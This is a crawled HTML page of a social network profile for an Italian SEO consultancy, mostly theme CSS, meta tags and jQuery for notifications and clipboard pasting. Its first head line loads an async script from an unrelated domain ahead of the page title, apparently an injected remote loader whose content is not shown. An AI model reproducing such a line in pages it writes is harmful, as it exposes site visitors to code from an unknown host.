

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/gstarseo
body_size: 34178
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Gstar SEO</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Gstar SEO">
      <meta name="description" content="Proprio come l&#039;agenzia SEO a Milano, il consulente seo Milano è un fornitore di servizi esterno dedicato al 100% alla SEO della tua azienda. A differenza di un fornitore di servizi digitali che si occupa di canali diversi, questo è un esperto di un canale specifico: il posizionamento organico. Se in alcuni ambiti il fatto di non essere specializzati non pone problemi, è ben diverso per quello della SEO. Questo canale, infatti, richiede un monitoraggio costante e una formazione da anni per essere competente e “aggiornato”. Quindi, non c&#039;è fornitore migliore da scegliere di quello che passa le sue settimane a ottimizzare i siti di questi clienti per Google e raccogliere tutti i tipi di informazioni relative alla SEO.">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Gstar SEO" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar_full.jpg" />
<meta property="og:description" content="Proprio come l&#039;agenzia SEO a Milano, il consulente seo Milano è un fornitore di servizi esterno dedicato al 100% alla SEO della tua azienda. A differenza di un fornitore di servizi digitali che si occupa di canali diversi, questo è un esperto di un canale specifico: il posizionamento organico. Se in alcuni ambiti il fatto di non essere specializzati non pone problemi, è ben diverso per quello della SEO. Questo canale, infatti, richiede un monitoraggio costante e una formazione da anni per essere competente e “aggiornato”. Quindi, non c&#039;è fornitore migliore da scegliere di quello che passa le sue settimane a ottimizzare i siti di questi clienti per Google e raccogliere tutti i tipi di informazioni relative alla SEO." />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gstar SEO" />
<meta name="twitter:description" content="Proprio come l&#039;agenzia SEO a Milano, il consulente seo Milano è un fornitore di servizi esterno dedicato al 100% alla SEO della tua azienda. A differenza di un fornitore di servizi digitali che si occupa di canali diversi, questo è un esperto di un canale specifico: il posizionamento organico. Se in alcuni ambiti il fatto di non essere specializzati non pone problemi, è ben diverso per quello della SEO. Questo canale, infatti, richiede un monitoraggio costante e una formazione da anni per essere competente e “aggiornato”. Quindi, non c&#039;è fornitore migliore da scegliere di quello che passa le sue settimane a ottimizzare i siti di questi clienti per Google e raccogliere tutti i tipi di informazioni relative alla SEO." />
<meta name="twitter:image" content="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar_full.jpg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg?cache=0" />
      <meta property="og:description" content="Proprio come l&#039;agenzia SEO a Milano, il consulente seo Milano è un fornitore di servizi esterno dedicato al 100% alla SEO della tua azienda. A differenza di un fornitore di servizi digitali che si occupa di canali diversi, questo è un esperto di un canale specifico: il posizionamento organico. Se in alcuni ambiti il fatto di non essere specializzati non pone problemi, è ben diverso per quello della SEO. Questo canale, infatti, richiede un monitoraggio costante e una formazione da anni per essere competente e “aggiornato”. Quindi, non c&#039;è fornitore migliore da scegliere di quello che passa le sue settimane a ottimizzare i siti di questi clienti per Google e raccogliere tutti i tipi di informazioni relative alla SEO." />
      <meta property="og:title" content="Gstar SEO" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Gstar SEO" />
      <meta name="twitter:description" content="Proprio come l&#039;agenzia SEO a Milano, il consulente seo Milano è un fornitore di servizi esterno dedicato al 100% alla SEO della tua azienda. A differenza di un fornitore di servizi digitali che si occupa di canali diversi, questo è un esperto di un canale specifico: il posizionamento organico. Se in alcuni ambiti il fatto di non essere specializzati non pone problemi, è ben diverso per quello della SEO. Questo canale, infatti, richiede un monitoraggio costante e una formazione da anni per essere competente e “aggiornato”. Quindi, non c&#039;è fornitore migliore da scegliere di quello che passa le sue settimane a ottimizzare i siti di questi clienti per Google e raccogliere tutti i tipi di informazioni relative alla SEO." />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2022/10/nMTeEXxaaiRp3LvfILTd_26_86eca3aa2f7e3aa8544f93aa598314d0_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
